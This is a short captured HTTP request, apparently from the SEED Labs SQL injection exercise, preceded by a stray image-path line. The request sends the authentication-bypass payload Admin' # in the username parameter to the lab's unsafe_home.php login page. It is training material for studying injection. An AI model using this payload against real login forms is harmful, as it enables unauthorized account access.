 GET http://www.seedlabsqlinjection.com/unsafe_home.php?username=Admin%27+%23&Password=
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/index.html
Cookie: PHPSESSID=qdhad33pgr43abmodlv4pig4b2
Connection: keep-alive
Upgrade-Insecure-Requests: 1